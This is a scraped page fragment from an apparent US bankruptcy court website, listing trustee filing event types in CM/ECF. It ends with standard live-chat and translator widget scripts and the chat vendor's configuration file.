<li class="leaf"><a href="/content/certificate-service-re-notice-trustees-final-report-and-applications">Certificate of Service re: Notice of Trustee&#039;s Final Report and Applications for</a></li>
<li class="leaf"><a href="/content/chapter-13-trustee-annual-report">Chapter 13 Trustee Annual Report</a></li>
<li class="leaf"><a href="/content/chapter-13-trustees-final-report-and-account">Chapter 13 Trustee&#039;s Final Report and Account</a></li>
<li class="leaf"><a href="/content/chapter-13-trustee%E2%80%99s-notice-failure-abide-settlement">Chapter 13 Trustee’s Notice of Failure to Abide by Settlement</a></li>
<li class="leaf"><a href="/content/chapter-13-trustees-notice-no-contact">Chapter 13 Trustee’s Notice of No Contact</a></li>
<li class="leaf"><a href="/content/chapter-13-trustees-report-settlement">Chapter 13 Trustee’s Report of Settlement</a></li>
<li class="leaf"><a href="/content/chapter-7-trustees-interim-financial-report">Chapter 7 Trustee&#039;s Interim Financial Report</a></li>
<li class="leaf"><a href="/content/chapter-7-trustees-withdrawal-report-no-distribution">Chapter 7 Trustee&#039;s Withdrawal of Report of No Distribution</a></li>
<li class="leaf"><a href="/content/chapter-7-trustees-final-account-certification-full-administration-and-application">Chapter 7 Trustee’s Final Account, Certification of Full Administration and Application for Discharge</a></li>
<li class="leaf"><a href="/content/chapter-7-trustees-final-report">Chapter 7 Trustee’s Final Report</a></li>
<li class="leaf"><a href="/content/consultation-requirement-notice">Consultation Requirement Notice</a></li>
<li class="leaf"><a href="/content/motion-extend-time-file-complaint-deny-dischargemotion-objecting-discharge">Motion to Extend Time to File Complaint to Deny Discharge/Motion Objecting to Discharge</a></li>
<li class="leaf"><a href="/content/motion-extend-time-file-motion-dismiss-707delay-discharge">Motion to Extend Time to File Motion to Dismiss (707)/Delay Discharge</a></li>
<li class="leaf"><a href="/content/notice-confirmation-plan">Notice of Confirmation of Plan</a></li>
<li class="leaf"><a href="/content/notice-continued-meeting-creditors">Notice of Continued Meeting of Creditors</a></li>
<li class="leaf"><a href="/content/notice-plan-completion">Notice of Plan Completion</a></li>
<li class="leaf"><a href="/content/notice-trustees-amended-proposed-distribution">Notice of Trustee&#039;s Amended Proposed Distribution</a></li>
<li class="leaf"><a href="/content/notice-trustees-final-report-and-applications-compensation">Notice of Trustee&#039;s Final Report and Applications for Compensation</a></li>
<li class="leaf"><a href="/content/payment-fees-online-trustee">Payment of Fees Online by Trustee</a></li>
<li class="leaf"><a href="/content/subchapter-v-trustees-final-report-and-account">Subchapter V Trustee&#039;s Final Report and Account</a></li>
<li class="leaf"><a href="/content/trustee-341-meeting-minutes-initial-report">Trustee 341 Meeting Minutes - Initial Report</a></li>
<li class="leaf"><a href="/content/trustee-services-rendered-pursuant-section-330e">Trustee Services Rendered Pursuant to Section 330(e)</a></li>
<li class="leaf"><a href="/content/trustee-events-can-be-batch-filed">Trustee events that can be batch filed</a></li>
<li class="leaf"><a href="/content/trustees-amended-notice-deposit-unclaimed-dividends">Trustee&#039;s Amended Notice of Deposit of Unclaimed Dividends</a></li>
<li class="leaf"><a href="/content/trustees-notice-abandonment">Trustee&#039;s Notice of Abandonment</a></li>
<li class="leaf"><a href="/content/trustees-notice-deposit-unclaimed-dividends">Trustee&#039;s Notice of Deposit of Unclaimed Dividends</a></li>
<li class="leaf"><a href="/content/trustees-notice-proposed-distribution-escrow-surplus">Trustee&#039;s Notice of Proposed Distribution - Escrow Surplus</a></li>
<li class="leaf"><a href="/content/trustees-notice-returned-mail">Trustee&#039;s Notice of Returned Mail</a></li>
<li class="leaf"><a href="/content/trustees-report-possible-assets-or-without-abandonment">Trustee&#039;s Report of Possible Assets (with or without abandonment)</a></li>
<li class="leaf"><a href="/content/trustees-report-surplus-funds">Trustee&#039;s Report of Surplus Funds</a></li>
<li class="leaf"><a href="/content/trustees-report-claims">Trustee&#039;s Report on Claims</a></li>
<li class="leaf"><a href="/content/trustees-report-court-favorableunfavorable">Trustee&#039;s Report to Court (Favorable/Unfavorable)</a></li>
<li class="leaf"><a href="/content/trustees-report-court-generic">Trustee&#039;s Report to Court (Generic)</a></li>
<li class="leaf"><a href="/content/u-s-trustees-341-meeting-creditors-report">U. S. Trustee&#039;s 341 Meeting of Creditors Report</a></li>
<li class="leaf"><a href="/content/u-s-trustees-amended-statement-presumed-abuse">U. S. Trustee&#039;s Amended Statement of Presumed Abuse</a></li>
<li class="leaf"><a href="/content/u-s-trustees-motion-approve-appointment-chapter-11-trustee-or-examiner">U. S. Trustee&#039;s Motion to Approve Appointment of Chapter 11 Trustee or Examiner</a></li>
<li class="leaf"><a href="/content/u-s-trustees-notice-appointment-ombudsman">U. S. Trustee&#039;s Notice of Appointment of Ombudsman</a></li>
<li class="leaf"><a href="/content/u-s-trustees-notice-appointment-trustee-chapter-11-subchapter-v-case">U. S. Trustee&#039;s Notice of Appointment of Trustee in Chapter 11 Subchapter V Case</a></li>
<li class="leaf"><a href="/content/u-s-trustees-notice-ineligibility-discharge">U. S. Trustee&#039;s Notice of Ineligibility for Discharge</a></li>
<li class="leaf"><a href="/content/u-s-trustees-notice-members-addition-or-resignation-creditors-committee">U. S. Trustee&#039;s Notice of Member&#039;s Addition to or Resignation from Creditors&#039; Committee</a></li>
<li class="leaf"><a href="/content/u-s-trustees-notice-revocation-appointment-trustee">U. S. Trustee&#039;s Notice of Revocation of Appointment of Trustee</a></li>
<li class="leaf"><a href="/content/u-s-trustees-statement-declination">U. S. Trustee&#039;s Statement of Declination</a></li>
<li class="leaf"><a href="/content/u-s-trustees-statement-no-means-testing-documents-filed">U. S. Trustee&#039;s Statement of No Means Testing Documents Filed</a></li>
<li class="leaf active-trail"><a href="/content/u-s-trustees-statement-no-presumed-abuse-presumption-previously-filed" class="active-trail active">U. S. Trustee&#039;s Statement of No Presumed Abuse (Presumption Previously Filed)</a></li>
<li class="leaf"><a href="/content/u-s-trustees-statement-no-presumed-abuse">U. S. Trustee&#039;s Statement of No Presumed Abuse</a></li>
<li class="leaf"><a href="/content/u-s-trustees-statement-non-filing-motion-dismiss-or-convert">U. S. Trustee&#039;s Statement of Non-Filing of Motion to Dismiss or Convert</a></li>
<li class="leaf"><a href="/content/u-s-trustees-statement-presumed-abuse">U. S. Trustee&#039;s Statement of Presumed Abuse</a></li>
<li class="leaf"><a href="/content/u-s-trustees-statement-presumed-abuse-subject-further-discovery">U. S. Trustee&#039;s Statement of Presumed Abuse Subject to Further Discovery</a></li>
<li class="leaf"><a href="/content/unsecured-creditors-committee-notice-appointment">Unsecured Creditors&#039; Committee - Notice of Appointment</a></li>
<li class="leaf"><a href="/content/withdrawal-motion-dismiss-or-objection-chapter-13-plan">Withdrawal of Motion to Dismiss or Objection to Chapter 13 Plan</a></li>
<li class="last leaf"><a href="/content/withdrawal-trustee-services-rendered">Withdrawal of Trustee Services Rendered</a></li>
</ul></li>
</ul>  </div>
</div>
  </aside>


        <!-- Triptych -->
        <div class="l-triptych">
                                <div class="l-region l-region--sub-content-right">
    <div id="block-block-9" class="block block--block block--block-9">
        <h2 class="block__title">-</h2>
      <div class="block__content">
    <!-- BEGIN ProvideSupport.com Graphics Chat Button Code --><script>
<!--//--><![CDATA[// ><!--
(function(D){function f(){function n(n,e){e=D.createElement("script");e.src="https://image.providesupport.com/"+n,D.body.appendChild(e)}n("js/104ddv4lv79kv17gdxf304q6uy/safe-standard-sync.js?ps_h=T3Vg&ps_t="+Date.now()),n("sjs/static.js")}D.readyState=="complete"?f():window.addEventListener("load",f)})(document)
//--><!]]>
</script><p></p><noscript><br />
<div style="display:inline"><a href="https://vm.providesupport.com/104ddv4lv79kv17gdxf304q6uy">Customer Support</a></div>
<!-- END ProvideSupport.com Graphics Chat Button Code --></noscript>  </div>
</div>
  </div>
        </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-34" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-copyright" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a href="/judicial-misconduct-disablility">Judicial Misconduct &amp; Disability</a> |  <a href="https://psds.uscourts.gov/seminar.fwx?mode=pubjdglist&amp;cascode=B07INSC" target="_blank">Judicial Seminar Disclosure</a> | <a href="https://www.justice.gov/ust/report-suspected-bankruptcy-fraud" target="_blank">Bankruptcy Fraud</a> | <a href="http://www.uscourts.gov/careers/search-judiciary-jobs" target="_blank">Employment</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
    <div id="node-35" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/privacy-policy/">Privacy Policy</a> | <a class="ql-last" href="/browsealoud-information/">BrowseAloud</a></p>
<div class="Dark" id="MicrosoftTranslatorWidget" style="color: white; background-color: rgb(85, 85, 85);">
	 </div>
<script type="text/javascript">
<!--//--><![CDATA[// ><!--
setTimeout(function(){{var s=document.createElement('script');s.type='text/javascript';s.charset='UTF-8';s.src=((location && location.href && location.href.indexOf('https') == 0)?'https://ssl.microsofttranslator.com':'http://www.microsofttranslator.com')+'/ajax/v3/WidgetV3.ashx?siteData=ueOIGRSKkd965FeEGM5JtQ**&ctf=False&ui=true&settings=Manual&from=en&hidelanguages=en,af,bg,ca,zh,zh-CHS,zh-CHT,hr,cs,da,nl,et,fi,fr,de,el,ht,he,hi,mww,hu,id,it,ja,sw,tlh,tlk-Qaak,lv,ms,mt,no,fa,pl,pt,otq,ro,sk,sl,sv,tr,ur,cy,yua,th,fj,mg,sm,to,fil,ace,chi,ty,tah,zh,zho,yue';var p=document.getElementsByTagName('head')[0]||document.documentElement;p.insertBefore(s,p.firstChild); }},0);
//--><!]]>
</script></div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.insb.uscourts.gov/sites/insb/files/js/js_rBZoSFJdaLKifG99tR5fqmTurDNxGb5d_5oZm_Szm2c.js"></script>
  </body>
</html>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://image.providesupport.com/js/104ddv4lv79kv17gdxf304q6uy/safe-standard-sync.js?ps_h=T3Vg&ps_t=1768883315740
body_size: 119
content:
(function(){var p=[4,'safe-standard-sync','T3Vg','tpYUzNEngB6tSofg','scT3Vg','ciT3Vg',50,50,1,1,1,1,1,191,271,'https://messenger.providesupport.com','104ddv4lv79kv17gdxf304q6uy','',false,false,false,30,60,'https://image.providesupport.com','104ddv4lv79kv17gdxf304q6uy','','',,'bottom:20px;right:20px;','','','','https://vm.providesupport.com/104ddv4lv79kv17gdxf304q6uy',false,'width=400px,height=570px','https://vm.providesupport.com/js/starter/starter.js','messengerDefaultSize=width%3A400px%3Bheight%3A570px&showButtonWithCode=false',1768229870970,{"enabled":false},'http://','https://vm.providesupport.com','','https://vm.providesupport.com/defres/company/messenger/css-js/weightless/298dd3/styles.js','','https://chatapi.providesupport.com/v1/visitor/sids','en',1,false,'Live chat online','Live chat offline','https://admin.providesupport.com','',,,1555078977224,false,true,'https://image.providesupport.com/image/104ddv4lv79kv17gdxf304q6uy/online-1552655794.gif','https://image.providesupport.com/image/104ddv4lv79kv17gdxf304q6uy/offline-1495435636.gif','140','56','140','56','',,,,,,];var w=window;w.psRSS?w.psRSS(p):(w.psPDSS||(w.psPDSS=[]),w.psPDSS.push(p))})()